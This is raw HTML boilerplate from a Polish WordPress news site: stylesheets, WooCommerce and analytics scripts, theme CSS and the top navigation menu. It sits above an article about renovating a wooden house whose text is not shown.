<link rel='stylesheet' id='jnews-js-composer-css' href='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://portalstatystyczny.pl/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://portalstatystyczny.pl/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://portalstatystyczny.pl/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://portalstatystyczny.pl/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://portalstatystyczny.pl/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=11.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://portalstatystyczny.pl/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6776f82cf10b54d1f419801bfe36d595","fragment_name":"wc_fragments_6776f82cf10b54d1f419801bfe36d595","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://portalstatystyczny.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstatystyczny.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://portalstatystyczny.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalstatystyczny.pl/wp-json/wp/v2/posts/27993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalstatystyczny.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel="canonical" href="https://portalstatystyczny.pl/jak-przebiega-renowacja-drewnianego-domu/" />
<link rel='shortlink' href='https://portalstatystyczny.pl/?p=27993' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-109775943-1', 'auto');
			ga('send', 'pageview');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.9; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/portalstatystyczny.pl\/#organization","url":"https:\/\/portalstatystyczny.pl\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/portalstatystyczny"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/portalstatystyczny.pl\/#website","url":"https:\/\/portalstatystyczny.pl\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/portalstatystyczny.pl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-ico-75x75.png" sizes="32x32" />
<link rel="icon" href="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-ico.png" />
<meta name="msapplication-TileImage" content="https://portalstatystyczny.pl/wp-content/uploads/2024/11/PS-ico.png" />
<script>

    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/19401/333b8.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));

                        </script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #595c5f; --j-accent-color : #1e96fc; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #1e96fc; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1e96fc; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1e96fc; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1e96fc; } .jeg_post_share .jeg-icon svg { fill : #1e96fc; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-color : #ededed; border-top-width : 0px; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : #ffffff; } .jeg_midbar { height : 127px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; border-bottom-color : #7a7a7a; color : #7f7f7f; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #000000; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : #000000; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #e2e2e2; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #000000; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #000000; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #000000; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #000000; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #000000; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 60%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #5686ff; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #000000; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #1e96fc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #ffffff; color : #a9afb3; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #ffffff; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal; font-size: 26px;  } .jeg_main_menu > li > a { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-size: 26px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1220px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1220px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1270px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1270px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-27993 single-format-standard wp-embed-responsive wp-theme-jnews theme-jnews woocommerce-no-js jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.0 vc_responsive elementor-default elementor-kit-25526">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/portalstatystyczny" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a>			</div>
			<div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-25866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25866"><a href="https://portalstatystyczny.pl/about-us/">O Portalu</a></li>
<li id="menu-item-25864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25864"><a href="https://portalstatystyczny.pl/polityka-cookies/">Polityka Cookies</a></li>
<li id="menu-item-25867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25867"><a rel="privacy-policy" href="https://portalstatystyczny.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-25865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25865"><a href="https://portalstatystyczny.pl/contact-us/">Kontakt z redakcją</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    poniedziałek, 26 stycznia, 2026</div><div class="jeg_separator separator3"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Zaloguj</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://portalstatystyczny.pl/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
